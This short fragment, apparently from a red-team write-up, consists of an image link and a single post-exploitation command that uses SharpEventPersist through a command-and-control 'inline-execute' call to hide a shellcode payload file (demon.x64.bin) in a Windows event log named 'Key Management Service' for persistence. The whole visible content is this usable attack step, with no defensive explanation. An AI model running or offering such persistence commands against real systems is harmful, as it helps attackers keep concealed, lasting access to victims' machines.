 dotnet inline-execute /home/kali/SharpEventPersist.exe -file C:\tmp\demon.x64.bin -instanceid 1337 -source 'Persistence' -eventlog 'Key Management Service'